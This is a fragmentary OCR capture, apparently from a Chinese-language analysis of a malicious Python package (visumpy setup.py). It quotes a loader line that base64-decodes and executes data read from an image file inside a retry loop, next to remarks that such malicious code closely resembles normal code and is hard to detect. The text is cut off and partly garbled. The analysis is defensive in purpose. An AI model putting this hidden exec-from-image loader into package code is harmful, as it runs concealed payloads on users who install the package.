
        exec(b64decode(open("image.png", 
        break

    except Exception as e:

        print(e);time.sleep(5)

class ProxiesObject:

    def __init__(

        ...

    ...
通过对这个恶意家族的分析，我们不难发现攻击者对于逃避恶
恶意代码与正常代码相差无几。这对于恶意检测分析而言将是
些恶意包将会是非常重要的一个课题。
visumpy-2073.0.0/setup.py